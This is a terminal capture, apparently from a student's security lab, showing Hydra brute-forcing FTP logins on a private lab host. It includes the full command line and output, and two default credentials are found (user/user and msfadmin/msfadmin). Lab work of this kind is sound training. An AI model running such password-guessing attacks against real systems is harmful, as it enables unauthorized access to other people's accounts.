 ┌──(raja㉿NWS23010059)-[~/Documents/Cryptography_lab]
└─$ hydra -L users.txt -P /usr/share/wordlists/simplepass.txt -t 4 ftp://192.168.106.131 -o resultftp.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 12:57:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:8/p:25), ~50 tries per task
[DATA] attacking ftp://192.168.106.131:21/
[21][ftp] host: 192.168.106.131   login: user   password: user
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 109 to do in 00:02h, 4 active
[21][ftp] host: 192.168.106.131   login: msfadmin   password: msfadmin
[STATUS] 91.00 tries/min, 182 tries in 00:02h, 18 to do in 00:01h, 4 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-10 13:00:09
┌──(raja㉿NWS23010059)-[~/Documents/Cryptography_lab]
└─$ ls
resultftp.txt  results.txt  users.txt
┌──(raja㉿NWS23010059)-[~/Documents/Cryptography_lab]
└─$ cat resultftp.txt
# Hydra v9.5 run at 2025-04-10 12:58:02 on 192.168.106.131 ftp (hydra -L users.txt -P /usr/share/wordlists/simplepass.txt -t 4 -o resultftp.txt ftp://192.168.106.131)
[21][ftp] host: 192.168.106.131   login: user   password: user
[21][ftp] host: 192.168.106.131   login: msfadmin   password: msfadmin